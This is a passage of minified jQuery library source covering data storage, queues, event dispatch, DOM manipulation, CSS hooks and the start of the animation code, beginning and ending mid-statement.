tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,ge=/^key/,no=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=no.test(r)?this.mouseHooks:ge.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var to=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),io=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^true\/(.*)/,eo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oo=ou(u),yi=oo.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(io,"<$1><\/$2>")},clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&so(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(to,""):void 0;if("string"==typeof n&&!ro.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,h,c,e,l,a,s=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;s=u.createElement("div");s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";s.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&o(),e},boxSizingReliable:function(){return null==f&&o(),c},pixelMarginRight:function(){return null==f&&o(),h},pixelPosition:function(){return null==f&&o(),f},reliableMarginRight:function(){return null==f&&o(),l},reliableMarginLeft:function(){return null==f&&o(),a}});function o(){var i,r,o=u.documentElement;o.appendChild(s);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=c=a=!1;h=l=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,a="2px"===(r||{}).marginLeft,c="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",h="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t.childNodes[0].style.borderCollapse="separate",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));o.removeChild(s)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,ho=/opacity\s*=\s*([^)]*)/i,co=/^(none|table(?!-c[ea]).+)/,lo=new RegExp("^("+ei+")(.*)$","i"),ao={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return co.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,ao,function(){return cf(n,t,u)}):cf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return sf(n,u,f?hf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ho.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=sf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return of(this,!0)},hide:function(){return of(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};lf=/^(?:toggle|show|hide)$/;af=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[vo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof 